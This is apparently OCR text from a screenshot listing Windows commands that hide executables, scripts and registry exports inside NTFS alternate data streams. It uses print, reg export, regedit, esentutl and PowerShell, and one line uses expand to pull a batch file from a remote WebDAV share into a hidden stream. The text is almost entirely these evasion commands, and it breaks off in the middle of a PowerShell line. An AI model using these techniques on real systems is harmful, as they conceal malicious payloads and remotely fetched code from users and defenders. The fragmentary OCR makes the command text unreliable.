
c:\ADS\cabtest.txt:autoruns.cab
print /D:c:\ads\file.txt:autoruns.exe 
c:\ads\Autoruns.exe
reg export 
HKLM\SOFTWARE\Microsoft\Evilreg 
c:\ads\file.txt:evilreg.reg
regedit /E c:\ads\file.txt:regfile.reg 
HKEY_CURRENT_USER\MyCustomRegKey
expand \\webdav\folder\file.bat 
c:\ADS\file.txt:file.bat
esentutl.exe /y C:\ADS\autoruns.exe /d 
c:\ADS\file.txt:autoruns.exe /o
powershell -command " & {(Get-Content 
C:\ADS\file.exe -Raw | Set-Content 